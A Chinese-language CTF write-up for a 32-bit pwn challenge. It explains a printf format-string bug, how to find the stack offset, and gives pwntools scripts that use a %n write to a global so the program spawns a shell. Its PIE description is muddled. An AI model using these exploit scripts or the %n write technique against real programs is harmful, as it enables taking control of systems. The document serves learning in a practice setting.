- 首先还是checksec –file=pwn，file pwn得到信息
32位文件
NX：启用了NX保护，栈堆不可执行
PIE：意味着程序每次运行时内存地址固定，攻击者易确定关键代码和数据位置来构造攻击
STACK CANARY：启用栈金丝雀保护，攻击者不可直接使用栈溢出
2．日常放入32位ida中

得到主函数然后被/bin/sh吸引，是一个if函数，下意识想要占满数组长度再让这个值对应if条件，即可远程控制，但这道题栈不可执行，启用了金丝雀保护
[注意]：现在出现了新的攻击方式
- printf的字符串存在字符串格式化错误
- read有可能会出现栈溢出漏洞
有两种方法解决这道题：
- 将unk_804c044内容修改，这样我们可以使得if判断成功执行system(“/bin/sh”)
- 由于存在字符串漏洞，直接将atoi修改为system，读入时传/bin/sh进去，在if判断时执行system(“/bin/sh”)
先看第一种：[这块我想了很久]
这道题出现了新的知识点，开启了金丝雀保护并有printf函数，我们不能修改栈内的值但是我们可以利用偏移量读取参数的索引号来进行攻击，这种方式十分强大，NX/金丝雀保护都可以绕过
| ... | 高地址
| 返回地址 |
| 旧ebp |
| 0xffffd100 | ← printf 的第1个参数（格式化字符串地址）
| 0x63 | ← %1$p 读取的值
| (nil) | ← %2$p
| 0x80482ac | ← %3$p
| 0x1 | ← %4$p
| 0x41414141 | ← %5$p（AAAA 被当成参数了！）
| ... | 低地址
找偏移量的方法为字符串%x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x
看他什么时候重复就知道偏移量了，%x尽可能多
总而言之，其实在格式化字符串的时候就是在查询我输入的数据和栈上真实的地址之间的偏移量，就可以利用输入的数据直接找到栈上的地址，注意一点的是他并没有改变栈上的结构和数据，相当于绕过了金丝雀保护，虽然rbp和ebp是栈上的结构，但是它并不受金丝雀保护，所以可以更改。
攻击脚本为：
from pwn import *
io = remote("node5.buuoj.cn",25205)
payload = p32(0x0804C044)+b'%10$n'
io.send(payload)
io.recv()
io.send(b'4')
io.interactive()
[注意]：一般在32位寄存器中使用的是%x来算偏移量，而在64位寄存器中使用的是%p来计算偏移量，因为在64位寄存器中，固定输出8字节而%x只能输出4字节，会出现丢失4高字节
[注意]：64位程序对函数参数存储的方式和32位的不同。64为程序会优先将函数的前6个参数放置在寄存器中，超过6个的再存放在栈上，而32位直接存放在栈上。
这是我第二次做这个题想到的
from pwn import *
p = process('./0')
#payload = p32(0x804c047)+p32(0x804c046)+p32(0x804c045)+p32(0x804c044)+b'%10$hhn%11$hhn%12$hhn%13$hhn'
#p.sendline(payload)
#p.sendline(str(0x10101010))
payload=p32(0x804c044)+b'%10$n'
p.sendline(payload)
p.sendline(str(0x00000004))
p.interactive()
两种方法都可以让我更加深刻了解了格式化字符串我们是修改的随机数而不是泄露他

